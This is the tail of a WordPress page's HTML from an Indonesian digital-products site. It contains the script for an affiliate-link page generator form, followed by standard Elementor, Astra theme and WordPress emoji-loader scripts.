        regex = new RegExp('^(http:\/\/www\.|https:\/\/www\.|www\.)?[a-z0-9]+([\-\.]{1}[a-z0-9]+)*\.[a-z]{2,5}(:[0-9]{1,5})?(\/.*)?'),
        ngajax = ini.getAttribute('ajax'),
        form = document.querySelector('#wpapgform'),
        submit = form.querySelector('button[name="submito"]');

    noticee.innerHTML = '';
    noticee.style.display = 'none';

    if (!regex.test(linkAffiliate)) {
        noticee.innerHTML = 'Invalid url';
        noticee.style.display = 'block';
        ini.value = '';
        submit.disabled = true;
    } else {

        let ajax = new XMLHttpRequest();
        let ajax_link = ngajax + '&link=' + linkAffiliate;

        ajax.open('GET', ajax_link, true);
        ajax.onload = function() {
            let str = ajax.responseText;
            if (ajax.status === 200 && str.replace(/\s/g, '') != 'ko') {
                noticee.innerHTML = ajax.responseText;
                noticee.style.display = 'block';
                submit.disabled = true;
            } else {
                noticee.innerHTML = '';
                noticee.style.display = 'none';
                submit.disabled = false;
            }
        }
        ajax.send(null);
    }
}

// form submit
function wpapgFormSubmit(ini) {
    let ngajax = ini.getAttribute('ajax'),
        data = ini.elements,
        submit = ini.querySelector('button[name="submito"]'),
        wpapg = ini.parentElement,
        result = wpapg.querySelector('.wpapg-result');

    submit.disabled = true;
    submit.innerHTML = 'Generating ... please wait !';
    result.removeAttribute('style');
    result.style.display = 'none';

    let inputs = new FormData(ini);

    let ajax = new XMLHttpRequest();
    ajax.open('POST', ngajax + '?action=create-subdomain');
    //ajax.setRequestHeader('Content-Type', 'multipart/form-data');
    ajax.onload = function() {
        console.log(ajax.responseText);

        let data = JSON.parse(ajax.responseText),
            newNode = document.createElement('span'),
            buttonCopy = result.querySelector('.wpapgcopylink'),
            aFollowLink = result.querySelector('.wpapgfollowlink');

        if (ajax.status === 200 && data.status == 'success') {

            buttonCopy.setAttribute('data-copy', data.message);
            aFollowLink.setAttribute('href', data.message);
            newNode.innerHTML = data.message;
            result.insertBefore(newNode, result.firstChild);
            result.style.display = 'block';

            submit.disabled = false;
            submit.innerHTML = 'Generate Page';

        } else if (ajax.status === 200 && data.status == 'error') {

            result.style.color = 'red';
            result.innerHTML = data.message;
            result.style.border = '1px solid red';
            result.style.display = 'block';

            submit.disabled = false;
            submit.innerHTML = 'Generate Page';
        } else {
            alert('Error ocurred, please refresh and try again or Contact administrator !')
        }
    }
    ajax.send(inputs);

    return false;

}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://simpeldigital.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.11.16" id="astra-theme-js-js"></script>
<script src="https://simpeldigital.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.3" id="elementor-webpack-runtime-js"></script>
<script src="https://simpeldigital.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.3" id="elementor-frontend-modules-js"></script>
<script src="https://simpeldigital.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/simpeldigital.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/simpeldigital.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/simpeldigital.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f9797d1f3f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2471,"title":"contoh%20salespage%20template%20wedding%20lisensi%20mrr%20%E2%80%93%20SimpelDigital.com","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://simpeldigital.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.3" id="elementor-frontend-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://simpeldigital.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://simpeldigital.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
